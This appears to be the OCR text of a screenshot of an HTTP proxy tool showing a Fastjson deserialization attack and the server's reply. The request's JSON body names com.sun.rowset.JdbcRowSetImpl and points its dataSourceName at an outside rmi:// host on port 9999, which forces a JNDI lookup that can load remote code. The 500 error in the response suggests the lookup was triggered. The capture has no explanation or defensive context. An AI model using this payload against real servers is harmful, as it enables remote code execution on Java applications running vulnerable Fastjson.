 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Accept: */*
3 Accept-Language: zh-CN
4 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; W
5 Host: .63:8090
6 Connection: close
7 Content-Length: 162
8 Content-Type: application/json
9 Accept-Encoding: gzip, deflate
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi:// .16:9999/
15 "autoCommit":true
16 }
Response
Raw Headers Hex
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 137
4 Date: Wed, 16 Mar 2022 17:21:25 GMT
5 Connection: close
6
7 {
8 "timestamp":1647451285993,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }